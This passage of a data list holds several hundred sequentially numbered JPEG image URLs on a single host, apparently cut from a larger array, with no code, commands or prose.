"http://www.201920.com/mn/mn%20(290).jpg", "http://www.201920.com/mn/mn%20(291).jpg", "http://www.201920.com/mn/mn%20(292).jpg", "http://www.201920.com/mn/mn%20(293).jpg", "http://www.201920.com/mn/mn%20(294).jpg", "http://www.201920.com/mn/mn%20(295).jpg", "http://www.201920.com/mn/mn%20(296).jpg", "http://www.201920.com/mn/mn%20(297).jpg", "http://www.201920.com/mn/mn%20(298).jpg", "http://www.201920.com/mn/mn%20(299).jpg", "http://www.201920.com/mn/mn%20(300).jpg", "http://www.201920.com/mn/mn%20(301).jpg", "http://www.201920.com/mn/mn%20(302).jpg", "http://www.201920.com/mn/mn%20(303).jpg", "http://www.201920.com/mn/mn%20(304).jpg", "http://www.201920.com/mn/mn%20(305).jpg", "http://www.201920.com/mn/mn%20(306).jpg", "http://www.201920.com/mn/mn%20(307).jpg", "http://www.201920.com/mn/mn%20(308).jpg", "http://www.201920.com/mn/mn%20(309).jpg", "http://www.201920.com/mn/mn%20(310).jpg", "http://www.201920.com/mn/mn%20(311).jpg", "http://www.201920.com/mn/mn%20(312).jpg", "http://www.201920.com/mn/mn%20(313).jpg", "http://www.201920.com/mn/mn%20(314).jpg", "http://www.201920.com/mn/mn%20(315).jpg", "http://www.201920.com/mn/mn%20(316).jpg", "http://www.201920.com/mn/mn%20(317).jpg", "http://www.201920.com/mn/mn%20(318).jpg", "http://www.201920.com/mn/mn%20(319).jpg", "http://www.201920.com/mn/mn%20(320).jpg", "http://www.201920.com/mn/mn%20(321).jpg", "http://www.201920.com/mn/mn%20(322).jpg", "http://www.201920.com/mn/mn%20(323).jpg", "http://www.201920.com/mn/mn%20(324).jpg", "http://www.201920.com/mn/mn%20(325).jpg", "http://www.201920.com/mn/mn%20(326).jpg", "http://www.201920.com/mn/mn%20(327).jpg", "http://www.201920.com/mn/mn%20(328).jpg", "http://www.201920.com/mn/mn%20(329).jpg", "http://www.201920.com/mn/mn%20(330).jpg", "http://www.201920.com/mn/mn%20(331).jpg", "http://www.201920.com/mn/mn%20(332).jpg", "http://www.201920.com/mn/mn%20(333).jpg", "http://www.201920.com/mn/mn%20(334).jpg", "http://www.201920.com/mn/mn%20(335).jpg", "http://www.201920.com/mn/mn%20(336).jpg", "http://www.201920.com/mn/mn%20(337).jpg", "http://www.201920.com/mn/mn%20(338).jpg", "http://www.201920.com/mn/mn%20(339).jpg", "http://www.201920.com/mn/mn%20(340).jpg", "http://www.201920.com/mn/mn%20(341).jpg", "http://www.201920.com/mn/mn%20(342).jpg", "http://www.201920.com/mn/mn%20(343).jpg", "http://www.201920.com/mn/mn%20(344).jpg", "http://www.201920.com/mn/mn%20(345).jpg", "http://www.201920.com/mn/mn%20(346).jpg", "http://www.201920.com/mn/mn%20(347).jpg", "http://www.201920.com/mn/mn%20(348).jpg", "http://www.201920.com/mn/mn%20(349).jpg", "http://www.201920.com/mn/mn%20(350).jpg", "http://www.201920.com/mn/mn%20(351).jpg", "http://www.201920.com/mn/mn%20(352).jpg", "http://www.201920.com/mn/mn%20(353).jpg", "http://www.201920.com/mn/mn%20(354).jpg", "http://www.201920.com/mn/mn%20(355).jpg", "http://www.201920.com/mn/mn%20(356).jpg", "http://www.201920.com/mn/mn%20(357).jpg", "http://www.201920.com/mn/mn%20(358).jpg", "http://www.201920.com/mn/mn%20(359).jpg", "http://www.201920.com/mn/mn%20(360).jpg", "http://www.201920.com/mn/mn%20(361).jpg", "http://www.201920.com/mn/mn%20(362).jpg", "http://www.201920.com/mn/mn%20(363).jpg", "http://www.201920.com/mn/mn%20(364).jpg", "http://www.201920.com/mn/mn%20(365).jpg", "http://www.201920.com/mn/mn%20(366).jpg", "http://www.201920.com/mn/mn%20(367).jpg", "http://www.201920.com/mn/mn%20(368).jpg", "http://www.201920.com/mn/mn%20(369).jpg", "http://www.201920.com/mn/mn%20(370).jpg", "http://www.201920.com/mn/mn%20(371).jpg", "http://www.201920.com/mn/mn%20(372).jpg", "http://www.201920.com/mn/mn%20(373).jpg", "http://www.201920.com/mn/mn%20(374).jpg", "http://www.201920.com/mn/mn%20(375).jpg", "http://www.201920.com/mn/mn%20(376).jpg", "http://www.201920.com/mn/mn%20(377).jpg", "http://www.201920.com/mn/mn%20(378).jpg", "http://www.201920.com/mn/mn%20(379).jpg", "http://www.201920.com/mn/mn%20(380).jpg", "http://www.201920.com/mn/mn%20(381).jpg", "http://www.201920.com/mn/mn%20(382).jpg", "http://www.201920.com/mn/mn%20(383).jpg", "http://www.201920.com/mn/mn%20(384).jpg", "http://www.201920.com/mn/mn%20(385).jpg", "http://www.201920.com/mn/mn%20(386).jpg", "http://www.201920.com/mn/mn%20(387).jpg", "http://www.201920.com/mn/mn%20(388).jpg", "http://www.201920.com/mn/mn%20(389).jpg", "http://www.201920.com/mn/mn%20(390).jpg", "http://www.201920.com/mn/mn%20(391).jpg", "http://www.201920.com/mn/mn%20(392).jpg", "http://www.201920.com/mn/mn%20(393).jpg", "http://www.201920.com/mn/mn%20(394).jpg", "http://www.201920.com/mn/mn%20(395).jpg", "http://www.201920.com/mn/mn%20(396).jpg", "http://www.201920.com/mn/mn%20(397).jpg", "http://www.201920.com/mn/mn%20(398).jpg", "http://www.201920.com/mn/mn%20(399).jpg", "http://www.201920.com/mn/mn%20(400).jpg", "http://www.201920.com/mn/mn%20(401).jpg", "http://www.201920.com/mn/mn%20(402).jpg", "http://www.201920.com/mn/mn%20(403).jpg", "http://www.201920.com/mn/mn%20(404).jpg", "http://www.201920.com/mn/mn%20(405).jpg", "http://www.201920.com/mn/mn%20(406).jpg", "http://www.201920.com/mn/mn%20(407).jpg", "http://www.201920.com/mn/mn%20(408).jpg", "http://www.201920.com/mn/mn%20(409).jpg", "http://www.201920.com/mn/mn%20(410).jpg", "http://www.201920.com/mn/mn%20(411).jpg", "http://www.201920.com/mn/mn%20(412).jpg", "http://www.201920.com/mn/mn%20(413).jpg", "http://www.201920.com/mn/mn%20(414).jpg", "http://www.201920.com/mn/mn%20(415).jpg", "http://www.201920.com/mn/mn%20(416).jpg", "http://www.201920.com/mn/mn%20(417).jpg", "http://www.201920.com/mn/mn%20(418).jpg", "http://www.201920.com/mn/mn%20(419).jpg", "http://www.201920.com/mn/mn%20(420).jpg", "http://www.201920.com/mn/mn%20(421).jpg", "http://www.201920.com/mn/mn%20(422).jpg", "http://www.201920.com/mn/mn%20(423).jpg", "http://www.201920.com/mn/mn%20(424).jpg", "http://www.201920.com/mn/mn%20(425).jpg", "http://www.201920.com/mn/mn%20(426).jpg", "http://www.201920.com/mn/mn%20(427).jpg", "http://www.201920.com/mn/mn%20(428).jpg", "http://www.201920.com/mn/mn%20(429).jpg", "http://www.201920.com/mn/mn%20(430).jpg", "http://www.201920.com/mn/mn%20(431).jpg", "http://www.201920.com/mn/mn%20(432).jpg", "http://www.201920.com/mn/mn%20(433).jpg", "http://www.201920.com/mn/mn%20(434).jpg", "http://www.201920.com/mn/mn%20(435).jpg", "http://www.201920.com/mn/mn%20(436).jpg", "http://www.201920.com/mn/mn%20(437).jpg", "http://www.201920.com/mn/mn%20(438).jpg", "http://www.201920.com/mn/mn%20(439).jpg", "http://www.201920.com/mn/mn%20(440).jpg", "http://www.201920.com/mn/mn%20(441).jpg", "http://www.201920.com/mn/mn%20(442).jpg", "http://www.201920.com/mn/mn%20(443).jpg", "http://www.201920.com/mn/mn%20(444).jpg", "http://www.201920.com/mn/mn%20(445).jpg", "http://www.201920.com/mn/mn%20(446).jpg", "http://www.201920.com/mn/mn%20(447).jpg", "http://www.201920.com/mn/mn%20(448).jpg", "http://www.201920.com/mn/mn%20(449).jpg", "http://www.201920.com/mn/mn%20(450).jpg", "http://www.201920.com/mn/mn%20(451).jpg", "http://www.201920.com/mn/mn%20(452).jpg", "http://www.201920.com/mn/mn%20(453).jpg", "http://www.201920.com/mn/mn%20(454).jpg", "http://www.201920.com/mn/mn%20(455).jpg", "http://www.201920.com/mn/mn%20(456).jpg", "http://www.201920.com/mn/mn%20(457).jpg", "http://www.201920.com/mn/mn%20(458).jpg", "http://www.201920.com/mn/mn%20(459).jpg", "http://www.201920.com/mn/mn%20(460).jpg", "http://www.201920.com/mn/mn%20(461).jpg", "http://www.201920.com/mn/mn%20(462).jpg", "http://www.201920.com/mn/mn%20(463).jpg", "http://www.201920.com/mn/mn%20(464).jpg", "http://www.201920.com/mn/mn%20(465).jpg", "http://www.201920.com/mn/mn%20(466).jpg", "http://www.201920.com/mn/mn%20(467).jpg", "http://www.201920.com/mn/mn%20(468).jpg", "http://www.201920.com/mn/mn%20(469).jpg", "http://www.201920.com/mn/mn%20(470).jpg", "http://www.201920.com/mn/mn%20(471).jpg", "http://www.201920.com/mn/mn%20(472).jpg", "http://www.201920.com/mn/mn%20(473).jpg", "http://www.201920.com/mn/mn%20(474).jpg", "http://www.201920.com/mn/mn%20(475).jpg", "http://www.201920.com/mn/mn%20(476).jpg", "http://www.201920.com/mn/mn%20(477).jpg", "http://www.201920.com/mn/mn%20(478).jpg", "http://www.201920.com/mn/mn%20(479).jpg", "http://www.201920.com/mn/mn%20(480).jpg", "http://www.201920.com/mn/mn%20(481).jpg", "http://www.201920.com/mn/mn%20(482).jpg", "http://www.201920.com/mn/mn%20(483).jpg", "http://www.201920.com/mn/mn%20(484).jpg", "http://www.201920.com/mn/mn%20(485).jpg", "http://www.201920.com/mn/mn%20(486).jpg", "http://www.201920.com/mn/mn%20(487).jpg", "http://www.201920.com/mn/mn%20(488).jpg", "http://www.201920.com/mn/mn%20(489).jpg", "http://www.201920.com/mn/mn%20(490).jpg", "http://www.201920.com/mn/mn%20(491).jpg", "http://www.201920.com/mn/mn%20(492).jpg", "http://www.201920.com/mn/mn%20(493).jpg", "http://www.201920.com/mn/mn%20(494).jpg", "http://www.201920.com/mn/mn%20(495).jpg", "http://www.201920.com/mn/mn%20(496).jpg", "http://www.201920.com/mn/mn%20(497).jpg", "http://www.201920.com/mn/mn%20(498).jpg", "http://www.201920.com/mn/mn%20(499).jpg", "http://www.201920.com/mn/mn%20(500).jpg", "http://www.201920.com/mn/mn%20(501).jpg", "http://www.201920.com/mn/mn%20(502).jpg", "http://www.201920.com/mn/mn%20(503).jpg", "http://www.201920.com/mn/mn%20(504).jpg", "http://www.201920.com/mn/mn%20(505).jpg", "http://www.201920.com/mn/mn%20(506).jpg", "http://www.201920.com/mn/mn%20(507).jpg", "http://www.201920.com/mn/mn%20(508).jpg", "http://www.201920.com/mn/mn%20(509).jpg", "http://www.201920.com/mn/mn%20(510).jpg", "http://www.201920.com/mn/mn%20(511).jpg", "http://www.201920.com/mn/mn%20(512).jpg", "http://www.201920.com/mn/mn%20(513).jpg", "http://www.201920.com/mn/mn%20(514).jpg", "http://www.201920.com/mn/mn%20(515).jpg", "http://www.201920.com/mn/mn%20(516).jpg", "http://www.201920.com/mn/mn%20(517).jpg", "http://www.201920.com/mn/mn%20(518).jpg", "http://www.201920.com/mn/mn%20(519).jpg", "http://www.201920.com/mn/mn%20(520).jpg", "http://www.201920.com/mn/mn%20(521).jpg", "http://www.201920.com/mn/mn%20(522).jpg", "http://www.201920.com/mn/mn%20(523).jpg", "http://www.201920.com/mn/mn%20(524).jpg", "http://www.201920.com/mn/mn%20(525).jpg", "http://www.201920.com/mn/mn%20(526).jpg", "http://www.201920.com/mn/mn%20(527).jpg", "http://www.201920.com/mn/mn%20(528).jpg", "http://www.201920.com/mn/mn%20(529).jpg", "http://www.201920.com/mn/mn%20(530).jpg", "http://www.201920.com/mn/mn%20(531).jpg", "http://www.201920.com/mn/mn%20(532).jpg", "http://www.201920.com/mn/mn%20(533).jpg", "http://www.201920.com/mn/mn%20(534).jpg", "http://www.201920.com/mn/mn%20(535).jpg", "http://www.201920.com/mn/mn%20(536).jpg", "http://www.201920.com/mn/mn%20(537).jpg", "http://www.201920.com/mn/mn%20(538).jpg", "http://www.201920.com/mn/mn%20(539).jpg", "http://www.201920.com/mn/mn%20(540).jpg", "http://www.201920.com/mn/mn%20(541).jpg", "http://www.201920.com/mn/mn%20(542).jpg", "http://www.201920.com/mn/mn%20(543).jpg", "http://www.201920.com/mn/mn%20(544).jpg", "http://www.201920.com/mn/mn%20(545).jpg", "http://www.201920.com/mn/mn%20(546).jpg", "http://www.201920.com/mn/mn%20(547).jpg", "http://www.201920.com/mn/mn%20(548).jpg", "http://www.201920.com/mn/mn%20(549).jpg", "http://www.201920.com/mn/mn%20(550).jpg", "http://www.201920.com/mn/mn%20(551).jpg", "http://www.201920.com/mn/mn%20(552).jpg", "http://www.201920.com/mn/mn%20(553).jpg", "http://www.201920.com/mn/mn%20(554).jpg", "http://www.201920.com/mn/mn%20(555).jpg", "http://www.201920.com/mn/mn%20(556).jpg", "http://www.201920.com/mn/mn%20(557).jpg", "http://www.201920.com/mn/mn%20(558).jpg", "http://www.201920.com/mn/mn%20(559).jpg", "http://www.201920.com/mn/mn%20(560).jpg", "http://www.201920.com/mn/mn%20(561).jpg", "http://www.201920.com/mn/mn%20(562).jpg", "http://www.201920.com/mn/mn%20(563).jpg", "http://www.201920.com/mn/mn%20(564).jpg", "http://www.201920.com/mn/mn%20(565).jpg", "http://www.201920.com/mn/mn%20(566).jpg", "http://www.201920.com/mn/mn%20(567).jpg", "http://www.201920.com/mn/mn%20(568).jpg", "http://www.201920.com/mn/mn%20(569).jpg", "http://www.201920.com/mn/mn%20(570).jpg", "http://www.201920.com/mn/mn%20(571).jpg", "http://www.201920.com/mn/mn%20(572).jpg", "http://www.201920.com/mn/mn%20(573).jpg", "http://www.201920.com/mn/mn%20(574).jpg", "http://www.201920.com/mn/mn%20(575).jpg", "http://www.201920.com/mn/mn%20(576).jpg", "http://www.201920.com/mn/mn%20(577).jpg", "http://www.201920.com/mn/mn%20(578).jpg", "http://www.201920.com/mn/mn%20(579).jpg", "http://www.201920.com/mn/mn%20(580).jpg", "http://www.201920.com/mn/mn%20(581).jpg", "http://www.201920.com/mn/mn%20(582).jpg", "http://www.201920.com/mn/mn%20(583).jpg", "http://www.201920.com/mn/mn%20(584).jpg", "http://www.201920.com/mn/mn%20(585).jpg", "http://www.201920.com/mn/mn%20(586).jpg", "http://www.201920.com/mn/mn%20(587).jpg", "http://www.201920.com/mn/mn%20(588).jpg", "http://www.201920.com/mn/mn%20(589).jpg", "http://www.201920.com/mn/mn%20(590).jpg", "http://www.201920.com/mn/mn%20(591).jpg", "http://www.201920.com/mn/mn%20(592).jpg", "http://www.201920.com/mn/mn%20(593).jpg", "http://www.201920.com/mn/mn%20(594).jpg", "http://www.201920.com/mn/mn%20(595).jpg", "http://www.201920.com/mn/mn%20(596).jpg", "http://www.201920.com/mn/mn%20(597).jpg", "http://www.201920.com/mn/mn%20(598).jpg", "http://www.201920.com/mn/mn%20(599).jpg", "http://www.201920.com/mn/mn%20(600).jpg", "http://www.201920.com/mn/mn%20(601).jpg", "http://www.201920.com/mn/mn%20(602).jpg", "http://www.201920.com/mn/mn%20(603).jpg", "http://www.201920.com/mn/mn%20(604).jpg", "http://www.201920.com/mn/mn%20(605).jpg", "http://www.201920.com/mn/mn%20(606).jpg", "http://www.201920.com/mn/mn%20(607).jpg", "http://www.201920.com/mn/mn%20(608).jpg", "http://www.201920.com/mn/mn%20(609).jpg", "http://www.201920.com/mn/mn%20(610).jpg", "http://www.201920.com/mn/mn%20(611).jpg", "http://www.201920.com/mn/mn%20(612).jpg", "http://www.201920.com/mn/mn%20(613).jpg", "http://www.201920.com/mn/mn%20(614).jpg", "http://www.201920.com/mn/mn%20(615).jpg", "http://www.201920.com/mn/mn%20(616).jpg", "http://www.201920.com/mn/mn%20(617).jpg", "http://www.201920.com/mn/mn%20(618).jpg", "http://www.201920.com/mn/mn%20(619).jpg", "http://www.201920.com/mn/mn%20(620).jpg", "http://www.201920.com/mn/mn%20(621).jpg", "http://www.201920.com/mn/mn%20(622).jpg", "http://www.201920.com/mn/mn%20(623).jpg", "http://www.201920.com/mn/mn%20(624).jpg", "http://www.201920.com/mn/mn%20(625).jpg", "http://www.201920.com/mn/mn%20(626).jpg", "http://www.201920.com/mn/mn%20(627).jpg", "http://www.201920.com/mn/mn%20(628).jpg", "http://www.201920.com/mn/mn%20(629).jpg", "http://www.201920.com/mn/mn%20(630).jpg", "http://www.201920.com/mn/mn%20(631).jpg", "http://www.201920.com/mn/mn%20(632).jpg", "http://www.201920.com/mn/mn%20(633).jpg", "http://www.201920.com/mn/mn%20(634).jpg", "http://www.201920.com/mn/mn%20(635).jpg", "http://www.201920.com/mn/mn%20(636).jpg", "http://www.201920.com/mn/mn%20(637).jpg", "http://www.201920.com/mn/mn%20(638).jpg", "http://www.201920.com/mn/mn%20(639).jpg", "http://www.201920.com/mn/mn%20(640).jpg", "http://www.201920.com/mn/mn%20(641).jpg", "http://www.201920.com/mn/mn%20(642).jpg", "http://www.201920.com/mn/mn%20(643).jpg", "http://www.201920.com/mn/mn%20(644).jpg", "http://www.201920.com/mn/mn%20(645).jpg", "http://www.201920.com/mn/mn%20(646).jpg", "http://www.201920.com/mn/mn%20(647).jpg", "http://www.201920.com/mn/mn%20(648).jpg", "http://www.201920.com/mn/mn%20(649).jpg", "http://www.201920.com/mn/mn%20(650).jpg", "http://www.201920.com/mn/mn%20(651).jpg", "http://www.201920.com/mn/mn%20(652).jpg", "http://www.201920.com/mn/mn%20(653).jpg", "http://www.201920.com/mn/mn%20(654).jpg", "http://www.201920.com/mn/mn%20(655).jpg", "http://www.201920.com/mn/mn%20(656).jpg", "http://www.201920.com/mn/mn%20(657).jpg", "http://www.201920.com/mn/mn%20(658).jpg", "http://www.201920.com/mn/mn%20(659).jpg", "http://www.201920.com/mn/mn%20(660).jpg", "http://www.201920.com/mn/mn%20(661).jpg", "http://www.201920.com/mn/mn%20(662).jpg", "http://www.201920.com/mn/mn%20(663).jpg", "http://www.201920.com/mn/mn%20(664).jpg", "http://www.201920.com/mn/mn%20(665).jpg", "http://www.201920.com/mn/mn%20(666).jpg", "http://www.201920.com/mn/mn%20(667).jpg", "http://www.201920.com/mn/mn%20(668).jpg", "http://www.201920.com/mn/mn%20(669).jpg", "http://www.201920.com/mn/mn%20(670).jpg", "http://www.201920.com/mn/mn%20(671).jpg", "http://www.201920.com/mn/mn%20(672).jpg", "http://www.201920.com/mn/mn%20(673).jpg", "http://www.201920.com/mn/mn%20(674).jpg", "http://www.201920.com/mn/mn%20(675).jpg", "http://www.201920.com/mn/mn%20(676).jpg", "http://www.201920.com/mn/mn%20(677).jpg", "http://www.201920.com/mn/mn%20(678).jpg", "http://www.201920.com/mn/mn%20(679).jpg", "http://www.201920.com/mn/mn%20(680).jpg", "http://www.201920.com/mn/mn%20(681).jpg", "http://www.201920.com/mn/mn%20(682).jpg", "http://www.201920.com/mn/mn%20(683).jpg", "http://www.201920.com/mn/mn%20(684).jpg", "http://www.201920.com/mn/mn%20(685).jpg", "http://www.201920.com/mn/mn%20(686).jpg", "http://www.201920.com/mn/mn%20(687).jpg", "http://www.201920.com/mn/mn%20(688).jpg", "http://www.201920.com/mn/mn%20(689).jpg", "http://www.201920.com/mn/mn%20(690).jpg", "http://www.201920.com/mn/mn%20(691).jpg", "http://www.201920.com/mn/mn%20(692).jpg", "http://www.201920.com/mn/mn%20(693).jpg", "http://www.201920.com/mn/mn%20(694).jpg", "http://www.201920.com/mn/mn%20(695).jpg", "http://www.201920.com/mn/mn%20(696).jpg", "http://www.201920.com/mn/mn%20(697).jpg", "http://www.201920.com/mn/mn%20(698).jpg", "http://www.201920.com/mn/mn%20(699).jpg", "http://www.201920.com/mn/mn%20(700).jpg", "http://www.201920.com/mn/mn%20(701).jpg", "http://www.201920.com/mn/mn%20(702).jpg", "http://www.201920.com/mn/mn%20(703).jpg", "http://www.201920.com/mn/mn%20(704).jpg", "http://www.201920.com/mn/mn%20(705).jpg", "http://www.201920.com/mn/mn%20(706).jpg", "http://www.201920.com/mn/mn%20(707).jpg", "http://www.201920.com/mn/mn%20(708).jpg", "http://www.201920.com/mn/mn%20(709).jpg", "http://www.201920.com/mn/mn%20(710).jpg", "http://www.201920.com/mn/mn%20(711).jpg", "http://www.201920.com/mn/mn%20(712).jpg", "http://www.201920.com/mn/mn%20(713).jpg", "http://www.201920.com/mn/mn%20(714).jpg", "http://www.201920.com/mn/mn%20(715).jpg", "http://www.201920.com/mn/mn%20(716).jpg", "http://www.201920.com/mn/mn%20(717).jpg", "http://www.201920.com/mn/mn%20(718).jpg", "http://www.201920.com/mn/mn%20(719).jpg", "http://www.201920.com/mn/mn%20(720).jpg", "http://www.201920.com/mn/mn%20(721).jpg", "http://www.201920.com/mn/mn%20(722).jpg", "http://www.201920.com/mn/mn%20(723).jpg", "http://www.201920.com/mn/mn%20(724).jpg", "http://www.201920.com/mn/mn%20(725).jpg", "http://www.201920.com/mn/mn%20(726).jpg", "http://www.201920.com/mn/mn%20(727).jpg", "http://www.201920.com/mn/mn%20(728).jpg", "http://www.201920.com/mn/mn%20(729).jpg", "http://www.201920.com/mn/mn%20(730).jpg", "http://www.201920.com/mn/mn%20(731).jpg", "http://www.201920.com/mn/mn%20(732).jpg", "http://www.201920.com/mn/mn%20(733).jpg", "http://www.201920.com/mn/mn%20(734).jpg", "http://www.201920.com/mn/mn%20(735).jpg", "http://www.201920.com/mn/mn%20(736).jpg", "http://www.201920.com/mn/mn%20(737).jpg", "http://www.201920.com/mn/mn%20(738).jpg", "http://www.201920.com/mn/mn%20(739).jpg", "http://www.201920.com/mn/mn%20(740).jpg", "http://www.201920.com/mn/mn%20(741).jpg", "http://www.201920.com/mn/mn%20(742).jpg", "http://www.201920.com/mn/mn%20(743).jpg", "http://www.201920.com/mn/mn%20(744).jpg", "http://www.201920.com/mn/mn%20(745).jpg", "http://www.201920.com/mn/mn%20(746).jpg", "http://www.201920.com/mn/mn%20(747).jpg", "http://www.201920.com/mn/mn%20(748).jpg", "http://www.201920.com/mn/mn%20(749).jpg", "http://www.201920.com/mn/mn%20(750).jpg", "http://www.201920.com/mn/mn%20(751).jpg", "http://www.201920.com/mn/mn%20(752).jpg", "http://www.201920.com/mn/mn%20(753).jpg", "http://www.201920.com/mn/mn%20(754).jpg", "http://www.201920.com/mn/mn%20(755).jpg", "http://www.201920.com/mn/mn%20(756).jpg", "http://www.201920.com/mn/mn%20(757).jpg", "http://www.201920.com/mn/mn%20(758).jpg", "http://www.201920.com/mn/mn%20(759).jpg", "http://www.201920.com/mn/mn%20(760).jpg", "http://www.201920.com/mn/mn%20(761).jpg", "http://www.201920.com/mn/mn%20(762).jpg", "http://www.201920.com/mn/mn%20(763).jpg", "http://www.201920.com/mn/mn%20(764).jpg", "http://www.201920.com/mn/mn%20(765).jpg", "http://www.201920.com/mn/mn%20(766).jpg", "http://www.201920.com/mn/mn%20(767).jpg", "http://www.201920.com/mn/mn%20(768).jpg", "http://www.201920.com/mn/mn%20(769).jpg", "http://www.201920.com/mn/mn%20(770).jpg", "http://www.201920.com/mn/mn%20(771).jpg", "http://www.201920.com/mn/mn%20(772).jpg", "http://www.201920.com/mn/mn%20(773).jpg", "http://www.201920.com/mn/mn%20(774).jpg", "http://www.201920.com/mn/mn%20(775).jpg", "http://www.201920.com/mn/mn%20(776).jpg", "http://www.201920.com/mn/mn%20(777).jpg", "http://www.201920.com/mn/mn%20(778).jpg", "http://www.201920.com/mn/mn%20(779).jpg", "http://www.201920.com/mn/mn%20(780).jpg", "http://www.201920.com/mn/mn%20(781).jpg", "http://www.201920.com/mn/mn%20(782).jpg", "http://www.201920.com/mn/mn%20(783).jpg", "http://www.201920.com/mn/mn%20(784).jpg", "http://www.201920.com/mn/mn%20(785).jpg", "http://www.201920.com/mn/mn%20(786).jpg", "http://www.201920.com/mn/mn%20(787).jpg", "http://www.201920.com/mn/mn%20(788).jpg", "http://www.201920.com/mn/mn%20(789).jpg", "http://www.201920.com/mn/mn%20(790).jpg", "http://www.201920.com/mn/mn%20(791).jpg", "http://www.201920.com/mn/mn%20(792).jpg", "http://www.201920.com/mn/mn%20(793).jpg", "http://www.201920.com/mn/mn%20(794).jpg", "http://www.201920.com/mn/mn%20(795).jpg", "http://www.201920.com/mn/mn%20(796).jpg", "http://www.201920.com/mn/mn%20(797).jpg", "http://www.201920.com/mn/mn%20(798).jpg", "http://www.201920.com/mn/mn%20(799).jpg", "http://www.201920.com/mn/mn%20(800).jpg", "http://www.201920.com/mn/mn%20(801).jpg", "http://www.201920.com/mn/mn%20(802).jpg", "http://www.201920.com/mn/mn%20(803).jpg", "http://www.201920.com/mn/mn%20(804).jpg", "http://www.201920.com/mn/mn%20(805).jpg", "http://www.201920.com/mn/mn%20(806).jpg", "http://www.201920.com/mn/mn%20(807).jpg", "http://www.201920.com/mn/mn%20(808).jpg", "http://www.201920.com/mn/mn%20(809).jpg", "http://www.201920.com/mn/mn%20(810).jpg", "http://www.201920.com/mn/mn%20(811).jpg", "http://www.201920.com/mn/mn%20(812).jpg", "http://www.201920.com/mn/mn%20(813).jpg", "http://www.201920.com/mn/mn%20(814).jpg", "http://www.201920.com/mn/mn%20(815).jpg", "http://www.201920.com/mn/mn%20(816).jpg", "http://www.201920.com/mn/mn%20(817).jpg", "http://www.201920.com/mn/mn%20(818).jpg", "http://www.201920.com/mn/mn%20(819).jpg", "http://www.201920.com/mn/mn%20(820).jpg", "http://www.201920.com/mn/mn%20(821).jpg", "http://www.201920.com/mn/mn%20(822).jpg", "http://www.201920.com/mn/mn%20(823).jpg", "http://www.201920.com/mn/mn%20(824).jpg", "http://www.201920.com/mn/mn%20(825).jpg", "http://www.201920.com/mn/mn%20(826).jpg", "http://www.201920.com/mn/mn%20(827).jpg", "http://www.201920.com/mn/mn%20(828).jpg", "http://www.201920.com/mn/mn%20(829).jpg", "http://www.201920.com/mn/mn%20(830).jpg", "http://www.201920.com/mn/mn%20(831).jpg", "http://www.201920.com/mn/mn%20(832).jpg", "http://www.201920.com/mn/mn%20(833).jpg", "http://www.201920.com/mn/mn%20(834).jpg", "http://www.201920.com/mn/mn%20(835).jpg", "http://www.201920.com/mn/mn%20(836).jpg", "http://www.201920.com/mn/mn%20(837).jpg", "http://www.201920.com/mn/mn%20(838).jpg", "http://www.201920.com/mn/mn%20(839).jpg", "http://www.201920.com/mn/mn%20(840).jpg", "http://www.201920.com/mn/mn%20(841).jpg", "http://www.201920.com/mn/mn%20(842).jpg", "http://www.201920.com/mn/mn%20(843).jpg", "http://www.201920.com/mn/mn%20(844).jpg", "http://www.201920.com/mn/mn%20(845).jpg", "http://www.201920.com/mn/mn%20(846).jpg", "http://www.201920.com/mn/mn%20(847).jpg", "http://www.201920.com/mn/mn%20(848).jpg", "http://www.201920.com/mn/mn%20(849).jpg", "http://www.201920.com/mn/mn%20(850).jpg", "http://www.201920.com/mn/mn%20(851).jpg", "http://www.201920.com/mn/mn%20(852).jpg", "http://www.201920.com/mn/mn%20(853).jpg", "http://www.201920.com/mn/mn%20(854).jpg", "http://www.201920.com/mn/mn%20(855).jpg", "http://www.201920.com/mn/mn%20(856).jpg", "http://www.201920.com/mn/mn%20(857).jpg", "http://www.201920.com/mn/mn%20(858).jpg", "http://www.201920.com/mn/mn%20(859).jpg", "http://www.201920.com/mn/mn%20(860).jpg", "http://www.201920.com/mn/mn%20(861).jpg", "http://www.201920.com/mn/mn%20(862).jpg", "http://www.201920.com/mn/mn%20(863).jpg", "http://www.201920.com/mn/mn%20(864).jpg", "http://www.201920.com/mn/mn%20(865).jpg", "http://www.201920.com/mn/mn%20(866).jpg", "http://www.201920.com/mn/mn%20(867).jpg", "http://www.201920.com/mn/mn%20(868).jpg", "http://www.201920.com/mn/mn%20(869).jpg", "http://www.201920.com/mn/mn%20(870).jpg", "http://www.201920.com/mn/mn%20(871).jpg", "http://www.201920.com/mn/mn%20(872).jpg", "http://www.201920.com/mn/mn%20(873).jpg", "http://www.201920.com/mn/mn%20(874).jpg", "http://www.201920.com/mn/mn%20(875).jpg", "http://www.201920.com/mn/mn%20(876).jpg", "http://www.201920.com/mn/mn%20(877).jpg", "http://www.201920.com/mn/mn%20(878).jpg", "http://www.201920.com/mn/mn%20(879).jpg", "http://www.201920.com/mn/mn%20(880).jpg", "http://www.201920.com/mn/mn%20(881).jpg", "http://www.201920.com/mn/mn%20(882).jpg", "http://www.201920.com/mn/mn%20(883).jpg", "http://www.201920.com/mn/mn%20(884).jpg", "http://www.201920.com/mn/mn%20(885).jpg", "http://www.201920.com/mn/mn%20(886).jpg", "http://www.201920.com/mn/mn%20(887).jpg", "http://www.201920.com/mn/mn%20(888).jpg", "http://www.201920.com/mn/mn%20(889).jpg", "http://www.201920.com/mn/mn%20(890).jpg", "http://www.201920.com/mn/mn%20(891).jpg", "http://www.201920.com/mn/mn%20(892).jpg", "http://www.201920.com/mn/mn%20(893).jpg", "http://www.201920.com/mn/mn%20(894).jpg", "http://www.201920.com/mn/mn%20(895).jpg", "http://www.201920.com/mn/mn%20(896).jpg", "http://www.201920.com/mn/mn%20(897).jpg", "http://www.201920.com/mn/mn%20(898).jpg", "http://www.201920.com/mn/mn%20(899).jpg", "http://www.201920.com/mn/mn%20(900).jpg", "http://www.201920.com/mn/mn%20(901).jpg", "http://www.201920.com/mn/mn%20(902).jpg", "http://www.201920.com/mn/mn%20(903).jpg", "http://www.201920.com/mn/mn%20(904).jpg", "http://www.201920.com/mn/mn%20(905).jpg", "http://www.201920.com/mn/mn%20(906).jpg", "http://www.201920.com/mn/mn%20(907).jpg", "http://www.201920.com/mn/mn%20(908).jpg", "http://www.201920.com/mn/mn%20(909).jpg", "http://www.201920.com/mn/mn%20(910).jpg", "http://www.201920.com/mn/mn%20(911).jpg", "http://www.201920.com/mn/mn%20(912).jpg", "http://www.201920.com/mn/mn%20(913).jpg", 